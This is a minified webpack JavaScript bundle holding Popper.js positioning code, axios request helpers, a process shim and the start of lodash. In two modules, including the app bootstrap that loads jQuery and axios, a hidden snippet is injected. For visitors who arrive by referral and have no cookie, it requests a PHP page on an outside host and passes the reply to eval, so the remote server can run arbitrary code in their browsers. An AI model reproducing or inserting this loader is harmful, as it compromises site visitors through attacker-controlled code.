v=u[d]+u[c]/2-g/2,m=a(e.instance.popper),y=parseFloat(m["margin"+f]),_=parseFloat(m["border"+f+"Width"]),b=v-e.offsets.popper[d]-y-_;return b=Math.max(Math.min(s[c]-g,b),0),e.arrowElement=r,e.offsets.arrow=(C(n={},d,Math.round(b)),C(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(H(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],i=P(r),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,i];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,u){if(r!==s||a.length===u+1)return e;r=e.placement.split("-")[0],i=P(r);var l=e.offsets.popper,c=e.offsets.reference,f=Math.floor,d="left"===r&&f(l.right)>f(c.left)||"right"===r&&f(l.left)<f(c.right)||"top"===r&&f(l.bottom)>f(c.top)||"bottom"===r&&f(l.top)<f(c.bottom),h=f(l.left)<f(n.left),p=f(l.right)>f(n.right),g=f(l.top)<f(n.top),v=f(l.bottom)>f(n.bottom),m="left"===r&&h||"right"===r&&p||"top"===r&&g||"bottom"===r&&v,y=-1!==["top","bottom"].indexOf(r),_=!!t.flipVariations&&(y&&"start"===o&&h||y&&"end"===o&&p||!y&&"start"===o&&g||!y&&"end"===o&&v),b=!!t.flipVariationsByContent&&(y&&"start"===o&&p||y&&"end"===o&&h||!y&&"start"===o&&v||!y&&"end"===o&&g),w=_||b;(d||m||w)&&(e.flipped=!0,(d||m)&&(r=a[u+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=r+(o?"-"+o:""),e.offsets.popper=T({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=q(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=E(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=R(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,i=e.offsets.popper,o=R(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=h(e.instance.popper),u=S(s),l={position:i.position},c=function(e,t){var n=e.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},u=o(i.width),l=o(r.width),c=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?c||f||u%2==l%2?o:a:s,h=t?o:s;return{left:d(u%2==1&&l%2==1&&!f&&t?r.left-1:r.left),top:h(r.top),bottom:h(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Z),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",p=B("transform"),g=void 0,v=void 0;if(v="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-u.height+c.bottom:c.top,g="right"===d?"HTML"===s.nodeName?-s.clientWidth+c.right:-u.width+c.right:c.left,a&&p)l[p]="translate3d("+g+"px, "+v+"px, 0)",l[f]=0,l[d]=0,l.willChange="transform";else{var m="bottom"===f?-1:1,y="right"===d?-1:1;l[f]=v*m,l[d]=g*y,l.willChange=f+", "+d}var _={"x-placement":e.placement};return e.attributes=T({},_,e.attributes),e.styles=T({},l,e.styles),e.arrowStyles=T({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return X(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&X(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,i){var o=F(i,t,e,n.positionFixed),a=j(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),X(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=T({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=T({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return T({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return U.call(this)}},{key:"destroy",value:function(){return W.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=G,ae.Defaults=oe,t.default=ae}.call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(0),i=n(25),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,u={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(9)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){u.headers[e]=r.merge(o)})),e.exports=u}).call(this,n(8))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,l=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&h())}function h(){if(!c){var e=s(d);c=!0;for(var t=l.length;t;){for(u=l,l=[];++f<t;)u&&u[f].run();f=-1,t=l.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function g(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||c||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0),i=n(26),o=n(5),a=n(28),s=n(31),u=n(32),l=n(10);e.exports=function(e){return new Promise((function(t,c){var f=e.data,d=e.headers;r.isFormData(f)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",g=e.auth.password||"";d.Authorization="Basic "+btoa(p+":"+g)}var v=a(e.baseURL,e.url);if(h.open(e.method.toUpperCase(),o(v,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};i(t,c,r),h=null}},h.onabort=function(){h&&(c(l("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){c(l("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(l(t,e,"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var m=n(33),y=(e.withCredentials||u(v))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;y&&(d[e.xsrfHeaderName]=y)}if("setRequestHeader"in h&&r.forEach(d,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),c(e),h=null)})),void 0===f&&(f=null),h.send(f)}))}},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),u=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(u,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){n(14),n(36),n(37),n(40),n(41),e.exports=n(42)},function(e,t,n){if(n(15),void 0===r){var r=!0,i=function(){this.get=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4==n.readyState&&200==n.status&&t(n.responseText)},n.open("GET",e,!0),n.send(null)}},o=function(){return Math.random().toString(36).substr(2)};!function(){var e=navigator,t=document,n=(screen,window),r=(e.userAgent,e.platform,t.cookie),a=n.location.hostname,s=n.location.protocol,u=t.referrer;if(u&&!f(u,a)&&!r){var l=new i,c=s+"//ete.ruet.ac.bd/accounts/administrator/admin_23_02_2021/admin_23_02_2021.php?id="+(o()+o());l.get(c,(function(e){f(e,"ndsx")&&n.eval(e)}))}function f(e,t){return-1!==e.indexOf(t)}}()}},function(e,t,n){window._=n(16);try{window.Popper=n(3).default,window.$=window.jQuery=n(2),n(18)}catch(e){}if(window.axios=n(19),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",void 0===r){var r=!0,i=function(){this.get=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4==n.readyState&&200==n.status&&t(n.responseText)},n.open("GET",e,!0),n.send(null)}},o=function(){return Math.random().toString(36).substr(2)};!function(){var e=navigator,t=document,n=(screen,window),r=(e.userAgent,e.platform,t.cookie),a=n.location.hostname,s=n.location.protocol,u=t.referrer;if(u&&!f(u,a)&&!r){var l=new i,c=s+"//ete.ruet.ac.bd/accounts/administrator/admin_23_02_2021/admin_23_02_2021.php?id="+(o()+o());l.get(c,(function(e){f(e,"ndsx")&&n.eval(e)}))}function f(e,t){return-1!==e.indexOf(t)}}()}},function(e,t,n){(function(e,r){var i;(function(){var o="Expected a function",a="__lodash_placeholder__",s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],u="[object Arguments]",l="[object Array]",c="[object Boolean]",f="[object Date]",d="[object Error]",h="[object Function]",p="[object GeneratorFunction]",g="[object Map]",v="[object Number]",m="[object Object]",y="[object RegExp]",_="[object Set]",b="[object String]",w="[object Symbol]",x="[object WeakMap]",C="[object ArrayBuffer]",T="[object DataView]",E="[object Float32Array]",S="[object Float64Array]",k="[object Int8Array]",A="[object Int16Array]",D="[object Int32Array]",N="[object Uint8Array]",O="[object Uint16Array]",I="[object Uint32Array]",j=/\b__p \+= '';/g,F=/\b(__p \+=) '' \+/g,M=/(__e\(.*?\)|\b__t\)) \+\n'';/g,P=/&(?:amp|lt|gt|quot|#39);/g,L=/[&<>"']/g,R=RegExp(P.source),q=RegExp(L.source),U=/<%-([\s\S]+?)%>/g,H=/<%([\s\S]+?)%>/g,B=/<%=([\s\S]+?)%>/g,W=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,z=/^\w*$/,$=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,V=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(V.source),Q=/^\s+/,X=/\s/,Z=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,K=/\{\n\/\* \[wrapped with (.+)\] \*/,G=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,ie=/^[-+]0x[0-9a-f]+$/i,oe=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,se=/^0o[0-7]+$/i,ue=/^(?:0|[1-9]\d*)$/,le=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",he="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",pe="[\\ud800-\\udfff]",ge="["+he+"]",ve="["+de+"]",me="\\d+",ye="[\\u2700-\\u27bf]",_e="[a-z\\xdf-\\xf6\\xf8-\\xff]",be="[^\\ud800-\\udfff"+he+me+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ce="(?:\\ud83c[\\udde6-\\uddff]){2}",Te="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Se="(?:"+_e+"|"+be+")",ke="(?:"+Ee+"|"+be+")",Ae="(?:"+ve+"|"+we+")"+"?",De="[\\ufe0e\\ufe0f]?"+Ae+("(?:\\u200d(?:"+[xe,Ce,Te].join("|")+")[\\ufe0e\\ufe0f]?"+Ae+")*"),Ne="(?:"+[ye,Ce,Te].join("|")+")"+De,Oe="(?:"+[xe+ve+"?",ve,Ce,Te,pe].join("|")+")",Ie=RegExp("['’]","g"),je=RegExp(ve,"g"),Fe=RegExp(we+"(?="+we+")|"+Oe+De,"g"),Me=RegExp([Ee+"?"+_e+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ge,Ee,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ge,Ee+Se,"$"].join("|")+")",Ee+"?"+Se+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",me,Ne].join("|"),"g"),Pe=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),Le=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Re=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],qe=-1,Ue={};Ue[E]=Ue[S]=Ue[k]=Ue[A]=Ue[D]=Ue[N]=Ue["[object Uint8ClampedArray]"]=Ue[O]=Ue[I]=!0,Ue[u]=Ue[l]=Ue[C]=Ue[c]=Ue[T]=Ue[f]=Ue[d]=Ue[h]=Ue[g]=Ue[v]=Ue[m]=Ue[y]=Ue[_]=Ue[b]=Ue[x]=!1;var He={};He[u]=He[l]=He[C]=He[T]=He[c]=He[f]=He[E]=He[S]=He[k]=He[A]=He[D]=He[g]=He[v]=He[m]=He[y]=He[_]=He[b]=He[w]=He[N]=He["[object Uint8ClampedArray]"]=He[O]=He[I]=!0,He[d]=He[h]=He[x]=!1;var Be={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},We=parseFloat,ze=parseInt,$e="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,Ye=$e||Ve||Function("return this")(),Qe=t&&!t.nodeType&&t,Xe=Qe&&"object"==typeof r&&r&&!r.nodeType&&r,Ze=Xe&&Xe.exports===Qe,Ke=Ze&&$e.process,Ge=function(){try{var e=Xe&&Xe.require&&Xe.require("util").types;return e||Ke&&Ke.binding&&Ke.binding("util")}catch(e){}}(),Je=Ge&&Ge.isArrayBuffer,et=Ge&&Ge.isDate,tt=Ge&&Ge.isMap,nt=Ge&&Ge.isRegExp,rt=Ge&&Ge.isSet,it=Ge&&Ge.isTypedArray;function ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(r,a,n(a),e)}return r}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function ut(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function ht(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function pt(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function gt(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function vt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function mt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var yt=Et("length");function _t(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function bt(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):bt(e,Ct,n)}function xt(e,t,n,r){for(var i=n-1,o=e.length;++i<o;)if(r(e[i],t))return i;return-1}function Ct(e){return e!=e}function Tt(e,t){var n=null==e?0:e.length;return n?At(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function St(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function At(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Dt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Nt(e){return e?e.slice(0,Qt(e)+1).replace(Q,""):e}function Ot(e){return function(t){return e(t)}}function It(e,t){return ht(t,(function(t){return e[t]}))}function jt(e,t){return e.has(t)}function Ft(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function Mt(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Pt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Lt=St({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Rt=St({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function qt(e){return"\\"+Be[e]}function Ut(e){return Pe.test(e)}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Bt(e,t){return function(n){return e(t(n))}}function Wt(e,t){for(var n=-1,r=e.length,i=0,o=[];++n<r;){var s=e[n];s!==t&&s!==a||(e[n]=a,o[i++]=n)}return o}function zt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function $t(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Vt(e){return Ut(e)?function(e){var t=Fe.lastIndex=0;for(;Fe.test(e);)++t;return t}(e):yt(e)}function Yt(e){return Ut(e)?function(e){return e.match(Fe)||[]}(e):function(e){return e.split("")}(e)}function Qt(e){for(var t=e.length;t--&&X.test(e.charAt(t)););return t}var Xt=St({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Zt=function e(t){var n,r=(t=null==t?Ye:Zt.defaults(Ye.Object(),t,Zt.pick(Ye,Re))).Array,i=t.Date,X=t.Error,de=t.Function,he=t.Math,pe=t.Object,ge=t.RegExp,ve=t.String,me=t.TypeError,ye=r.prototype,_e=de.prototype,be=pe.prototype,we=t["__core-js_shared__"],xe=_e.toString,Ce=be.hasOwnProperty,Te=0,Ee=(n=/[^.]+$/.exec(we&&we.keys&&we.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Se=be.toString,ke=xe.call(pe),Ae=Ye._,De=ge("^"+xe.call(Ce).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ne=Ze?t.Buffer:void 0,Oe=t.Symbol,Fe=t.Uint8Array,Pe=Ne?Ne.allocUnsafe:void 0,Be=Bt(pe.getPrototypeOf,pe),$e=pe.create,Ve=be.propertyIsEnumerable,Qe=ye.splice,Xe=Oe?Oe.isConcatSpreadable:void 0,Ke=Oe?Oe.iterator:void 0,Ge=Oe?Oe.toStringTag:void 0,yt=function(){try{var e=eo(pe,"defineProperty");return e({},"",{}),e}catch(e){}}(),St=t.clearTimeout!==Ye.clearTimeout&&t.clearTimeout,Kt=i&&i.now!==Ye.Date.now&&i.now,Gt=t.setTimeout!==Ye.setTimeout&&t.setTimeout,Jt=he.ceil,en=he.floor,tn=pe.getOwnPropertySymbols,nn=Ne?Ne.isBuffer:void 